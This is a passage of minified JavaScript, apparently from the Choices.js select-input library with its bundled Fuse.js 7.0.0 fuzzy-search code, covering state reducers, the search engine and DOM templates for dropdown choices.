e.id!==t.choice.id});break;case te:var r=t.highlighted,a=s.find(function(e){return e.id===t.item.id});a&&a.highlighted!==r&&(a.highlighted=r,i)&&(n=r?i.classNames.highlightedState:i.classNames.selectedState,r=r?i.classNames.selectedState:i.classNames.highlightedState,(a=a.itemEl)&&(_(a,r),v(a,n)));break;default:o=!1}return{state:s,update:o}},choices:function(e,t,i){var n=e,s=!0;switch(t.type){case z:n.push(t.choice);break;case c:t.choice.choiceEl=void 0,t.choice.group&&(t.choice.group.choices=t.choice.group.choices.filter(function(e){return e.id!==t.choice.id})),n=n.filter(function(e){return e.id!==t.choice.id});break;case Z:case ee:t.item.choiceEl=void 0;break;case J:var o=[];t.results.forEach(function(e){o[e.item.id]=e}),n.forEach(function(e){var t=o[e.id];void 0!==t?(e.score=t.score,e.rank=t.rank,e.active=!0):(e.score=0,e.rank=0,e.active=!1),i&&i.appendGroupInSearch&&(e.choiceEl=void 0)});break;case X:n.forEach(function(e){e.active=t.active,i&&i.appendGroupInSearch&&(e.choiceEl=void 0)});break;case Q:n=[];break;default:s=!1}return{state:n,update:s}}},ge=(Object.defineProperty(i.prototype,"defaultState",{get:function(){return{groups:[],items:[],choices:[]}},enumerable:!1,configurable:!0}),i.prototype.changeSet=function(e){return{groups:e,items:e,choices:e}},i.prototype.reset=function(){this._state=this.defaultState;var t=this.changeSet(!0);this._txn?this._changeSet=t:this._listeners.forEach(function(e){return e(t)})},i.prototype.subscribe=function(e){return this._listeners.push(e),this},i.prototype.dispatch=function(i){var n=this,s=this._state,o=!1,r=this._changeSet||this.changeSet(!1);Object.keys(fe).forEach(function(e){var t=fe[e](s[e],i,n._context);t.update&&(o=!0,r[e]=!0,s[e]=t.state)}),o&&(this._txn?this._changeSet=r:this._listeners.forEach(function(e){return e(r)}))},i.prototype.withTxn=function(e){this._txn++;try{e()}finally{var t;this._txn=Math.max(0,this._txn-1),this._txn||(t=this._changeSet)&&(this._changeSet=void 0,this._listeners.forEach(function(e){return e(t)}))}},Object.defineProperty(i.prototype,"state",{get:function(){return this._state},enumerable:!1,configurable:!0}),Object.defineProperty(i.prototype,"items",{get:function(){return this.state.items},enumerable:!1,configurable:!0}),Object.defineProperty(i.prototype,"highlightedActiveItems",{get:function(){return this.items.filter(function(e){return!e.disabled&&e.active&&e.highlighted})},enumerable:!1,configurable:!0}),Object.defineProperty(i.prototype,"choices",{get:function(){return this.state.choices},enumerable:!1,configurable:!0}),Object.defineProperty(i.prototype,"activeChoices",{get:function(){return this.choices.filter(function(e){return e.active})},enumerable:!1,configurable:!0}),Object.defineProperty(i.prototype,"searchableChoices",{get:function(){return this.choices.filter(function(e){return!e.disabled&&!e.placeholder})},enumerable:!1,configurable:!0}),Object.defineProperty(i.prototype,"groups",{get:function(){return this.state.groups},enumerable:!1,configurable:!0}),Object.defineProperty(i.prototype,"activeGroups",{get:function(){var i=this;return this.state.groups.filter(function(e){var e=e.active&&!e.disabled,t=i.state.choices.some(function(e){return e.active&&!e.disabled});return e&&t},[])},enumerable:!1,configurable:!0}),i.prototype.inTxn=function(){return 0<this._txn},i.prototype.getChoiceById=function(t){return this.activeChoices.find(function(e){return e.id===t})},i.prototype.getGroupById=function(t){return this.groups.find(function(e){return e.id===t})},i),ve="no-choices",E="no-results",h="add-choice";function i(e){this._state=this.defaultState,this._listeners=[],this._txn=0,this._context=e}function s(e){var t=e.template,i=e.extractPlaceholder,e=G.call(this,{element:e.element,classNames:e.classNames})||this;return e.template=t,e.extractPlaceholder=i,e}function _e(){return null!==e&&e.apply(this,arguments)||this}function a(e){var t=e.classNames;this.element=e.element,this.classNames=t,this.isDisabled=!1}function C(e){this.element=e.element,this.scrollPos=this.element.scrollTop,this.height=this.element.offsetHeight}function S(e){var t=e.element,i=e.type,n=e.classNames,e=e.preventPaste;this.element=t,this.type=i,this.classNames=n,this.preventPaste=e,this.isFocussed=this.element.isEqualNode(document.activeElement),this.isDisabled=t.disabled,this._onPaste=this._onPaste.bind(this),this._onInput=this._onInput.bind(this),this._onFocus=this._onFocus.bind(this),this._onBlur=this._onBlur.bind(this)}function w(e){var t=e.type,i=e.classNames,n=e.position;this.element=e.element,this.classNames=i,this.type=t,this.position=n,this.isOpen=!1,this.isFlipped=!1,this.isDisabled=!1,this.isLoading=!1}function ye(e){var t=e.type,i=e.classNames;this.element=e.element,this.classNames=i,this.type=t,this.isActive=!1}function be(t,e){var i,n=Object.keys(t);return Object.getOwnPropertySymbols&&(i=Object.getOwnPropertySymbols(t),e&&(i=i.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,i)),n}function I(s){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?be(Object(o),!0).forEach(function(e){var t,i,n;t=s,i=o[e=e],n=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0===t)return String(e);t=t.call(e,"string");if("object"!=typeof t)return t;throw new TypeError("@@toPrimitive must return a primitive value.")}(e),(e="symbol"==typeof n?n:n+"")in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(s,Object.getOwnPropertyDescriptors(o)):be(Object(o)).forEach(function(e){Object.defineProperty(s,e,Object.getOwnPropertyDescriptor(o,e))})}return s}function x(e){return Array.isArray?Array.isArray(e):"[object Array]"===we(e)}function A(e){return"string"==typeof e}function Ee(e){return"number"==typeof e}function Ce(e){return"object"==typeof e}function O(e){return null!=e}function Se(e){return!e.trim().length}function we(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":Object.prototype.toString.call(e)}let Ie=Object.prototype.hasOwnProperty;class xe{constructor(e){this._keys=[],this._keyMap={};let t=0;e.forEach(e=>{e=Ae(e);this._keys.push(e),this._keyMap[e.id]=e,t+=e.weight}),this._keys.forEach(e=>{e.weight/=t})}get(e){return this._keyMap[e]}keys(){return this._keys}toJSON(){return JSON.stringify(this._keys)}}function Ae(e){let t=null,i=null,n=null,s=1,o=null;if(A(e)||x(e))n=e,t=Oe(e),i=Le(e);else{if(!Ie.call(e,"name"))throw new Error("Missing name property in key");var r=e.name;if(n=r,Ie.call(e,"weight")&&(s=e.weight)<=0)throw new Error(`Property 'weight' in key '${r}' must be a positive integer`);t=Oe(r),i=Le(r),o=e.getFn}return{path:t,id:i,weight:s,src:n,getFn:o}}function Oe(e){return x(e)?e:e.split(".")}function Le(e){return x(e)?e.join("."):e}var ue={useExtendedSearch:!1,getFn:function(e,t){let r=[],a=!1,c=(e,i,n)=>{if(O(e))if(i[n]){var s=e[i[n]];if(O(s))if(n===i.length-1&&(A(s)||Ee(s)||!0===(o=s)||!1===o||Ce(o)&&null!==o&&"[object Boolean]"==we(o)))r.push(null==(o=s)?"":"string"==typeof o?o:"0"==(t=o+"")&&1/o==-1/0?"-0":t);else if(x(s)){a=!0;for(let e=0,t=s.length;e<t;e+=1)c(s[e],i,n+1)}else i.length&&c(s,i,n+1)}else r.push(e);var t,o};return c(e,A(t)?t.split("."):t,0),a?r:r[0]},ignoreLocation:!1,ignoreFieldNorm:!1,fieldNormWeight:1},L=I(I(I(I({},{isCaseSensitive:!1,includeScore:!1,keys:[],shouldSort:!0,sortFn:(e,t)=>e.score===t.score?e.idx<t.idx?-1:1:e.score<t.score?-1:1}),{includeMatches:!1,findAllMatches:!1,minMatchCharLength:1}),{location:0,threshold:.6,distance:100}),ue);let Me=/[^ ]+/g;class Te{constructor({getFn:e=L.getFn,fieldNormWeight:t=L.fieldNormWeight}={}){this.norm=function(i=1){let n=new Map,s=Math.pow(10,3);return{get(e){var t,e=e.match(Me).length;return n.has(e)?n.get(e):(t=1/Math.pow(e,.5*i),t=parseFloat(Math.round(t*s)/s),n.set(e,t),t)},clear(){n.clear()}}}(t),this.getFn=e,this.isCreated=!1,this.setIndexRecords()}setSources(e=[]){this.docs=e}setIndexRecords(e=[]){this.records=e}setKeys(e=[]){this.keys=e,this._keysMap={},e.forEach((e,t)=>{this._keysMap[e.id]=t})}create(){!this.isCreated&&this.docs.length&&(this.isCreated=!0,A(this.docs[0])?this.docs.forEach((e,t)=>{this._addString(e,t)}):this.docs.forEach((e,t)=>{this._addObject(e,t)}),this.norm.clear())}add(e){var t=this.size();A(e)?this._addString(e,t):this._addObject(e,t)}removeAt(i){this.records.splice(i,1);for(let e=i,t=this.size();e<t;e+=1)--this.records[e].i}getValueForItemAtKeyId(e,t){return e[this._keysMap[t]]}size(){return this.records.length}_addString(e,t){O(e)&&!Se(e)&&(t={v:e,i:t,n:this.norm.get(e)},this.records.push(t))}_addObject(i,e){let r={i:e,$:{}};this.keys.forEach((e,t)=>{var n=e.getFn?e.getFn(i):this.getFn(i,e.path);if(O(n))if(x(n)){var s,o=[];let i=[{nestedArrIndex:-1,value:n}];for(;i.length;){let{nestedArrIndex:e,value:t}=i.pop();O(t)&&(A(t)&&!Se(t)?(s={v:t,i:e,n:this.norm.get(t)},o.push(s)):x(t)&&t.forEach((e,t)=>{i.push({nestedArrIndex:t,value:e})}))}r.$[t]=o}else A(n)&&!Se(n)&&(e={v:n,n:this.norm.get(n)},r.$[t]=e)}),this.records.push(r)}toJSON(){return{keys:this.keys,records:this.records}}}function Ne(e,t,{getFn:i=L.getFn,fieldNormWeight:n=L.fieldNormWeight}={}){i=new Te({getFn:i,fieldNormWeight:n});return i.setKeys(e.map(Ae)),i.setSources(t),i.create(),i}function M(e,{errors:t=0,currentLocation:i=0,expectedLocation:n=0,distance:s=L.distance,ignoreLocation:o=L.ignoreLocation}={}){t/=e.length;return o?t:(e=Math.abs(n-i),s?t+e/s:e?1:t)}class ke{constructor(e,{location:t=L.location,threshold:i=L.threshold,distance:n=L.distance,includeMatches:s=L.includeMatches,findAllMatches:o=L.findAllMatches,minMatchCharLength:r=L.minMatchCharLength,isCaseSensitive:a=L.isCaseSensitive,ignoreLocation:c=L.ignoreLocation}={}){if(this.options={location:t,threshold:i,distance:n,includeMatches:s,findAllMatches:o,minMatchCharLength:r,isCaseSensitive:a,ignoreLocation:c},this.pattern=a?e:e.toLowerCase(),this.chunks=[],this.pattern.length){var h=(e,t)=>{this.chunks.push({pattern:e,alphabet:function(i){var n={};for(let e=0,t=i.length;e<t;e+=1){var s=i.charAt(e);n[s]=(n[s]||0)|1<<t-e-1}return n}(e),startIndex:t})},n=this.pattern.length;if(32<n){let e=0,t=n%32,i=n-t;for(;e<i;)h(this.pattern.substr(e,32),e),e+=32;if(t){let e=n-32;h(this.pattern.substr(e),e)}}else h(this.pattern,0)}}searchIn(n){let{isCaseSensitive:e,includeMatches:s}=this.options;if(e||(n=n.toLowerCase()),this.pattern===n)return t={isMatch:!0,score:0},s&&(t.indices=[[0,n.length-1]]),t;let{location:o,distance:r,threshold:a,findAllMatches:c,minMatchCharLength:h,ignoreLocation:l}=this.options,u=[],d=0,p=!1;this.chunks.forEach(({pattern:e,alphabet:t,startIndex:i})=>{var{isMatch:e,score:t,indices:i}=function(r,a,c,{location:t,distance:h=L.distance,threshold:e=L.threshold,findAllMatches:l=L.findAllMatches,minMatchCharLength:i=L.minMatchCharLength,includeMatches:n=L.includeMatches,ignoreLocation:u=L.ignoreLocation}){if(32<a.length)throw new Error("Pattern length exceeds max of 32.");var d=a.length,p=r.length,m=Math.max(0,Math.min(t,p));let f=e,g=m;for(var s,v=1<i||n,_=v?Array(p):[];-1<(s=r.indexOf(a,g));){var o=M(a,{currentLocation:s,expectedLocation:m,distance:h,ignoreLocation:u});if(f=Math.min(o,f),g=s+d,v){let e=0;for(;e<d;)_[s+e]=1,e+=1}}g=-1;let y=[],b=1,E=d+p;var C=1<<d-1;for(let o=0;o<d;o+=1){let e=0,t=E;for(;e<t;)M(a,{errors:o,currentLocation:m+t,expectedLocation:m,distance:h,ignoreLocation:u})<=f?e=t:E=t,t=Math.floor((E-e)/2+e);E=t;let i=Math.max(1,m-t+1),n=l?p:Math.min(m+t,p)+d,s=Array(n+2);s[n+1]=(1<<o)-1;for(let e=n;e>=i;--e){var S=e-1,w=c[r.charAt(S)];if(v&&(_[S]=+!!w),s[e]=(s[e+1]<<1|1)&w,o&&(s[e]|=(y[e+1]|y[e])<<1|1|y[e+1]),s[e]&C&&(b=M(a,{errors:o,currentLocation:S,expectedLocation:m,distance:h,ignoreLocation:u}))<=f){if(f=b,(g=S)<=m)break;i=Math.max(1,2*m-g)}}if(M(a,{errors:o+1,currentLocation:m,expectedLocation:m,distance:h,ignoreLocation:u})>f)break;y=s}t={isMatch:0<=g,score:Math.max(.001,b)};if(v){let e=function(e=[],t=L.minMatchCharLength){let i=[],n=-1,s,o=0;for(var r=e.length;o<r;o+=1){var a=e[o];a&&-1===n?n=o:a||-1===n||((s=o-1)-n+1>=t&&i.push([n,s]),n=-1)}return e[o-1]&&o-n>=t&&i.push([n,o-1]),i}(_,i);e.length?n&&(t.indices=e):t.isMatch=!1}return t}(n,e,t,{location:o+i,distance:r,threshold:a,findAllMatches:c,minMatchCharLength:h,includeMatches:s,ignoreLocation:l});e&&(p=!0),d+=t,e&&i&&(u=[...u,...i])});var t={isMatch:p,score:p?d/this.chunks.length:1};return p&&s&&(t.indices=u),t}}class T{constructor(e){this.pattern=e}static isMultiMatch(e){return Fe(e,this.multiRegex)}static isSingleMatch(e){return Fe(e,this.singleRegex)}search(){}}function Fe(e,t){e=e.match(t);return e?e[1]:null}class De extends T{constructor(e,{location:t=L.location,threshold:i=L.threshold,distance:n=L.distance,includeMatches:s=L.includeMatches,findAllMatches:o=L.findAllMatches,minMatchCharLength:r=L.minMatchCharLength,isCaseSensitive:a=L.isCaseSensitive,ignoreLocation:c=L.ignoreLocation}={}){super(e),this._bitapSearch=new ke(e,{location:t,threshold:i,distance:n,includeMatches:s,findAllMatches:o,minMatchCharLength:r,isCaseSensitive:a,ignoreLocation:c})}static get type(){return"fuzzy"}static get multiRegex(){return/^"(.*)"$/}static get singleRegex(){return/^(.*)$/}search(e){return this._bitapSearch.searchIn(e)}}class Pe extends T{constructor(e){super(e)}static get type(){return"include"}static get multiRegex(){return/^'"(.*)"$/}static get singleRegex(){return/^'(.*)$/}search(e){let t,i=0;for(var n=[],s=this.pattern.length;-1<(t=e.indexOf(this.pattern,i));)i=t+s,n.push([t,i-1]);var o=!!n.length;return{isMatch:o,score:o?0:1,indices:n}}}let je=[class extends T{constructor(e){super(e)}static get type(){return"exact"}static get multiRegex(){return/^="(.*)"$/}static get singleRegex(){return/^=(.*)$/}search(e){e=e===this.pattern;return{isMatch:e,score:e?0:1,indices:[0,this.pattern.length-1]}}},Pe,class extends T{constructor(e){super(e)}static get type(){return"prefix-exact"}static get multiRegex(){return/^\^"(.*)"$/}static get singleRegex(){return/^\^(.*)$/}search(e){e=e.startsWith(this.pattern);return{isMatch:e,score:e?0:1,indices:[0,this.pattern.length-1]}}},class extends T{constructor(e){super(e)}static get type(){return"inverse-prefix-exact"}static get multiRegex(){return/^!\^"(.*)"$/}static get singleRegex(){return/^!\^(.*)$/}search(e){var t=!e.startsWith(this.pattern);return{isMatch:t,score:t?0:1,indices:[0,e.length-1]}}},class extends T{constructor(e){super(e)}static get type(){return"inverse-suffix-exact"}static get multiRegex(){return/^!"(.*)"\$$/}static get singleRegex(){return/^!(.*)\$$/}search(e){var t=!e.endsWith(this.pattern);return{isMatch:t,score:t?0:1,indices:[0,e.length-1]}}},class extends T{constructor(e){super(e)}static get type(){return"suffix-exact"}static get multiRegex(){return/^"(.*)"\$$/}static get singleRegex(){return/^(.*)\$$/}search(e){var t=e.endsWith(this.pattern);return{isMatch:t,score:t?0:1,indices:[e.length-this.pattern.length,e.length-1]}}},class extends T{constructor(e){super(e)}static get type(){return"inverse-exact"}static get multiRegex(){return/^!"(.*)"$/}static get singleRegex(){return/^!(.*)$/}search(e){var t=-1===e.indexOf(this.pattern);return{isMatch:t,score:t?0:1,indices:[0,e.length-1]}}},De],Re=je.length,Ke=/ +(?=(?:[^\"]*\"[^\"]*\")*[^\"]*$)/,Be=new Set([De.type,Pe.type]),Ve=[];function He(i,n){for(let e=0,t=Ve.length;e<t;e+=1){var s=Ve[e];if(s.condition(i,n))return new s(i,n)}return new ke(i,n)}let $e="$and",qe=e=>!(!e[$e]&&!e.$or),We=t=>({[$e]:Object.keys(t).map(e=>({[e]:t[e]}))});function Ue(e,r,{auto:a=!0}={}){let c=i=>{var n,s=Object.keys(i),o=!!i.$path;if(!o&&1<s.length&&!qe(i))return c(We(i));if(!x(n=i)&&Ce(n)&&!qe(n)){let e=o?i.$path:s[0],t=o?i.$val:i[e];if(A(t))return n={keyId:Le(e),pattern:t},a&&(n.searcher=He(t,r)),n;throw new Error("Invalid value for key "+e)}let t={children:[],operator:s[0]};return s.forEach(e=>{e=i[e];x(e)&&e.forEach(e=>{t.children.push(c(e))})}),t};return qe(e)||(e=We(e)),c(e)}function Ge(e,n){e=e.matches;n.matches=[],O(e)&&e.forEach(e=>{var t,i;O(e.indices)&&e.indices.length&&({indices:i,value:t}=e,i={indices:i,value:t},e.key&&(i.key=e.key.src),-1<e.idx&&(i.refIndex=e.idx),n.matches.push(i))})}function ze(e,t){t.score=e.score}class N{constructor(e,t={},i){this.options=I(I({},L),t),this._keyStore=new xe(this.options.keys),this.setCollection(e,i)}setCollection(e,t){if(this._docs=e,t&&!(t instanceof Te))throw new Error("Incorrect 'index' type");this._myIndex=t||Ne(this.options.keys,this._docs,{getFn:this.options.getFn,fieldNormWeight:this.options.fieldNormWeight})}add(e){O(e)&&(this._docs.push(e),this._myIndex.add(e))}remove(i=()=>!1){var n=[];for(let e=0,t=this._docs.length;e<t;e+=1){var s=this._docs[e];i(s,e)&&(this.removeAt(e),--e,--t,n.push(s))}return n}removeAt(e){this._docs.splice(e,1),this._myIndex.removeAt(e)}getIndex(){return this._myIndex}search(e,{limit:t=-1}={}){var s,{includeMatches:i,includeScore:o,shouldSort:r,sortFn:n,ignoreFieldNorm:a}=this.options;let c=A(e)?A(this._docs[0])?this._searchStringList(e):this._searchObjectList(e):this._searchLogical(e);[e,{ignoreFieldNorm:s=L.ignoreFieldNorm}]=[c,{ignoreFieldNorm:a}],e.forEach(e=>{let n=1;e.matches.forEach(({key:e,norm:t,score:i})=>{e=e?e.weight:null;n*=Math.pow(0===i&&e?Number.EPSILON:i,(e||1)*(s?1:t))}),e.score=n}),r&&c.sort(n),Ee(t)&&-1<t&&(c=c.slice(0,t));{var[a,h,{includeMatches:e=L.includeMatches,includeScore:r=L.includeScore}]=[c,this._docs,{includeMatches:i,includeScore:o}];let n=[];return e&&n.push(Ge),r&&n.push(ze),a.map(t=>{let e=t["idx"],i={item:h[e],refIndex:e};return n.length&&n.forEach(e=>{e(t,i)}),i})}}_searchStringList(e){let r=He(e,this.options),t=this._myIndex["records"],a=[];return t.forEach(({v:e,i:t,n:i})=>{var n,s,o;O(e)&&({isMatch:n,score:s,indices:o}=r.searchIn(e),n)&&a.push({item:e,idx:t,matches:[{score:s,value:e,norm:i,indices:o}]})}),a}_searchLogical(e){let n=Ue(e,this.options),a=(n,s,o)=>{if(!n.children){let{keyId:e,searcher:t}=n,i=this._findMatches({key:this._keyStore.get(e),value:this._myIndex.getValueForItemAtKeyId(s,e),searcher:t});return i&&i.length?[{idx:o,item:s,matches:i}]:[]}let i=[];for(let e=0,t=n.children.length;e<t;e+=1){var r=a(n.children[e],s,o);if(r.length)i.push(...r);else if(n.operator===$e)return[]}return i},s={},o=[];return this._myIndex.records.forEach(({$:e,i:t})=>{var i;O(e)&&(i=a(n,e,t)).length&&(s[t]||(s[t]={idx:t,item:e,matches:[]},o.push(s[t])),i.forEach(({matches:e})=>{s[t].matches.push(...e)}))}),o}_searchObjectList(e){let s=He(e,this.options),{keys:t,records:i}=this._myIndex,o=[];return i.forEach(({$:n,i:e})=>{if(O(n)){let i=[];t.forEach((e,t)=>{i.push(...this._findMatches({key:e,value:n[t],searcher:s}))}),i.length&&o.push({idx:e,item:n,matches:i})}}),o}_findMatches({key:r,value:e,searcher:a}){if(!O(e))return[];let c=[];var t,i,n,s;return x(e)?e.forEach(({v:e,i:t,n:i})=>{var n,s,o;O(e)&&({isMatch:n,score:s,indices:o}=a.searchIn(e),n)&&c.push({score:s,key:r,value:e,idx:t,norm:i,indices:o})}):({v:e,n:t}=e,{isMatch:i,score:n,indices:s}=a.searchIn(e),i&&c.push({score:n,key:r,value:e,norm:t,indices:s})),c}}N.version="7.0.0",N.createIndex=Ne,N.parseIndex=function(e,{getFn:t=L.getFn,fieldNormWeight:i=L.fieldNormWeight}={}){var{keys:e,records:n}=e,t=new Te({getFn:t,fieldNormWeight:i});return t.setKeys(e),t.setIndexRecords(n),t},N.config=L,N.parseQuery=Ue,Ve.push(class{constructor(e,{isCaseSensitive:t=L.isCaseSensitive,includeMatches:i=L.includeMatches,minMatchCharLength:n=L.minMatchCharLength,ignoreLocation:s=L.ignoreLocation,findAllMatches:o=L.findAllMatches,location:r=L.location,threshold:a=L.threshold,distance:c=L.distance}={}){var h;this.query=null,this.options={isCaseSensitive:t,includeMatches:i,minMatchCharLength:n,findAllMatches:o,ignoreLocation:s,location:r,threshold:a,distance:c},this.pattern=t?e:e.toLowerCase(),this.query=([i,h={}]=[this.pattern,this.options],i.split("|").map(e=>{var n=e.trim().split(Ke).filter(e=>e&&!!e.trim()),s=[];for(let e=0,t=n.length;e<t;e+=1){var o=n[e];let t=!1,i=-1;for(;!t&&++i<Re;){let e=je[i];var r=e.isMultiMatch(o);r&&(s.push(new e(r,h)),t=!0)}if(!t)for(i=-1;++i<Re;){let e=je[i];var a=e.isSingleMatch(o);if(a){s.push(new e(a,h));break}}}return s}))}static condition(e,t){return t.useExtendedSearch}searchIn(h){var i=this.query;if(i){let{includeMatches:o,isCaseSensitive:e}=this.options,r=(h=e?h:h.toLowerCase(),0),a=[],c=0;for(let e=0,t=i.length;e<t;e+=1){var n,l=i[e];a.length=0;for(let s=r=0,e=l.length;s<e;s+=1){let e=l[s],{isMatch:t,indices:i,score:n}=e.search(h);if(!t){c=0,r=0,a.length=0;break}r+=1,c+=n,o&&(Be.has(e.constructor.type)?a=[...a,...i]:a.push(i))}if(r)return n={isMatch:!0,score:c/r},o&&(n.indices=a),n}}return{isMatch:!1,score:1}}});function Je(e,t,i){var e=e.dataset,n=t.customProperties,s=t.labelClass,t=t.labelDescription;s&&(e.labelClass=o(s).join(" ")),t&&(e.labelDescription=t),i&&n&&("string"==typeof n?e.customProperties=n:"object"!=typeof n||function(e){for(var t in e)if(Object.prototype.hasOwnProperty.call(e,t))return;return 1}(n)||(e.customProperties=JSON.stringify(n)))}function Xe(e,t,i){e=t&&e.querySelector("label[for='".concat(t,"']")),(t=e&&e.innerText)&&i.setAttribute("aria-label",t)}function Qe(e){return e&&e.dataset.id?parseInt(e.dataset.id,10):void 0}F.prototype.index=function(e){this._haystack=e,this._fuse&&this._fuse.setCollection(e)},F.prototype.reset=function(){this._haystack=[],this._fuse=void 0},F.prototype.isEmptyIndex=function(){return!this._haystack.length},F.prototype.search=function(e){return this._fuse||(this._fuse=new N(this._haystack,this._fuseOptions)),this._fuse.search(e).map(function(e,t){return{item:e.item,score:e.score||0,rank:t+1}})};var Ye=F,Ze={containerOuter:function(e,t,i,n,s,o,r){var e=e.classNames.containerOuter,a=document.createElement("div");return v(a,e),a.dataset.type=o,t&&(a.dir=t),n&&(a.tabIndex=0),i&&(a.setAttribute("role",s?"combobox":"listbox"),s?a.setAttribute("aria-autocomplete","list"):r||Xe(this._docRoot,this.passedElement.element.id,a),a.setAttribute("aria-haspopup","true"),a.setAttribute("aria-expanded","false")),r&&a.setAttribute("aria-labelledby",r),a},containerInner:function(e){var e=e.classNames.containerInner,t=document.createElement("div");return v(t,e),t},itemList:function(e,t){var i=e.searchEnabled,e=e.classNames,n=e.list,s=e.listSingle,e=e.listItems,o=document.createElement("div");return v(o,n),v(o,t?s:e),this._isSelectElement&&i&&o.setAttribute("role","listbox"),o},placeholder:function(e,t){var i=e.allowHTML,e=e.classNames.placeholder,n=document.createElement("div");return v(n,e),g(n,i,t),n},item:function(e,t,i){var n=e.allowHTML,s=e.removeItemButtonAlignLeft,o=e.removeItemIconText,r=e.removeItemLabelText,e=e.classNames,a=e.item,c=e.button,h=e.highlightedState,l=e.itemSelectable,e=e.placeholder,u=m(t.value),d=document.createElement("div");return v(d,a),t.labelClass?(a=document.createElement("span"),g(a,n,t.label),v(a,t.labelClass),d.appendChild(a)):g(d,n,t.label),d.dataset.item="",d.dataset.id=t.id,d.dataset.value=u,Je(d,t,!0),(t.disabled||this.containerOuter.isDisabled)&&d.setAttribute("aria-disabled","true"),this._isSelectElement&&(d.setAttribute("aria-selected","true"),d.setAttribute("role","option")),t.placeholder&&(v(d,e),d.dataset.placeholder=""),v(d,t.highlighted?h:l),i&&(t.disabled&&_(d,l),d.dataset.deletable="",(a=document.createElement("button")).type="button",v(a,c),g(a,!0,p(o,t.value)),(n=p(r,t.value))&&a.setAttribute("aria-label",n),a.dataset.button="",s?d.insertAdjacentElement("afterbegin",a):d.appendChild(a)),d},choiceList:function(e,t){var e=e.classNames.list,i=document.createElement("div");return v(i,e),t||i.setAttribute("aria-multiselectable","true"),i.setAttribute("role","listbox"),i},choiceGroup:function(e,t){var i=e.allowHTML,e=e.classNames,n=e.group,s=e.groupHeading,e=e.itemDisabled,o=t.id,r=t.label,t=t.disabled,a=m(r),c=document.createElement("div"),n=(v(c,n),t&&v(c,e),c.setAttribute("role","group"),c.dataset.group="",c.dataset.id=o,c.dataset.value=a,t&&c.setAttribute("aria-disabled","true"),document.createElement("div"));return v(n,s),g(n,i,r||""),c.appendChild(n),c},choice:function(e,t,i,n){var s=e.allowHTML,e=e.classNames,o=e.item,r=e.itemChoice,a=e.itemSelectable,c=e.selectedState,h=e.itemDisabled,l=e.description,e=e.placeholder,u=t.label,d=m(t.value),p=document.createElement("div"),o=(p.id=t.elementId,v(p,o),v(p,r),n&&"string"==typeof u&&(u=f(s,u),u={trusted:u+=" (".concat(n,")")}),p);return t.labelClass?(r=document.createElement("span"),g(r,s,u),v(r,t.labelClass),p.appendChild(o=r)):g(p,s,u),t.labelDescription&&(n="".concat(t.elementId,"-description"),o.setAttribute("aria-describedby",n),r=document.createElement("span"),g(r,s,t.labelDescription),r.id=n,v(r,l),p.appendChild(r)),t.selected&&v(p,c),t.placeholder&&v(p,e),p.setAttribute("role",t.group?"treeitem":"option"),p.dataset.choice="",p.dataset.id=t.id,p.dataset.value=d,i&&(p.dataset.selectText=i),t.group&&(p.dataset.groupId="".concat(t.group.id)),Je(p,t,!1),t.disabled?(v(p,h),p.dataset.choiceDisabled="",p.setAttribute("aria-disabled","true")):(v(p,a),p.dataset.choiceSelectable=""),p},input:function(e,t){var i=e.classNames,n=i.input,i=i.inputCloned,e=e.labelId,s=document.createElement("input");return s.type="search",v(s,n),v(s,i),s.autocomplete="off",s.autocapitalize="off",s.spellcheck=!1,s.setAttribute("role","textbox"),s.setAttribute("aria-autocomplete","list"),t?s.setAttribute("aria-label",t):e||Xe(this._docRoot,this.passedElement.element.id,s),s},dropdown:function(e){var e=e.classNames,t=e.list,e=e.listDropdown,i=document.createElement("div");return v(i,t),v(i,e),i.setAttribute("aria-expanded","false"),i},notice:function(e,t,i){var e=e.classNames,n=e.item,s=e.itemChoice,o=e.addChoice,r=e.noResults,a=e.noChoices,e=e.notice,c=(void 0===i&&(i=""),document.createElement("div"));switch(g(c,!0,t),v(c,n),v(c,s),v(c,e),i){case h:v(c,o);break;case E:v(c,r);break;case ve:v(c,a)}return i===h&&(c.dataset.choiceSelectable="",c.dataset.choice=""),c},option:function(e){var t=m(e.label),t=new Option(t,e.value,!1,e.selected);return Je(t,e,!0),t.disabled=e.disabled,e.selected&&t.setAttribute("selected",""),t}},et="-ms-scroll-limit"in document.documentElement.style&&"-ms-ime-align"in document.documentElement.style,tt={},k="[data-choice-selectable]";function F(e){this._haystack=[],this._fuseOptions=u(u({},e.fuseOptions),{keys:function(e,t,i){if(i||2===arguments.length)for(var n,s=0,o=t.length;s<o;s++)!n&&s in t||((n=n||Array.prototype.slice.call(t,0,s))[s]=t[s]);return e.concat(n||Array.prototype.slice.call(t))}([],e.searchFields,!0),includeMatches:!0})}return Object.defineProperty(D,"defaults",{get:function(){return Object.preventExtensions({get options(){return tt},get allOptions(){return me},get templates(){return Ze}})},enumerable:!1,configurable:!0}),D.prototype.init=function(){var e;this.initialised||void 0!==this.initialisedOK||(this._searcher=new Ye(this.config),this._loadChoices(),this._createTemplates(),this._createElements(),this._createStructure(),this._isTextElement&&!this.config.addItems||this.passedElement.element.hasAttribute("disabled")||this.passedElement.element.closest("fieldset:disabled")?this.disable():(this.enable(),this._addEventListeners()),this._initStore(),this.initialised=!0,this.initialisedOK=!0,"function"==typeof(e=this.config.callbackOnInit)&&e.call(this))},D.prototype.destroy=function(){this.initialised&&(this._removeEventListeners(),this.passedElement.reveal(),this.containerOuter.unwrap(this.passedElement.element),this._store._listeners=[],this.clearStore(!1),this._stopSearch(),this._templates=D.defaults.templates,this.initialised=!1,this.initialisedOK=void 0)},D.prototype.enable=function(){return this.passedElement.isDisabled&&this.passedElement.enable(),this.containerOuter.isDisabled&&(this._addEventListeners(),this.input.enable(),this.containerOuter.enable()),this},D.prototype.disable=function(){return this.passedElement.isDisabled||this.passedElement.disable(),this.containerOuter.isDisabled||(this._removeEventListeners(),this.input.disable(),this.containerOuter.disable()),this},D.prototype.highlightItem=function(t,e){var i;return void 0===e&&(e=!0),t&&t.id&&((i=this._store.items.find(function(e){return 